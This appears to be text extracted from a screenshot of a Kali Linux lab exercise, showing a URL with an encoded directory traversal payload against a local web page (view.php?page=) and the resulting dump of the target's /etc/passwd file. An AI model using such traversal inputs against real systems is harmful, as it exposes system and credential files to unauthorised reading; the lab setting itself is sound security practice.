 192.168.3.156/view.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash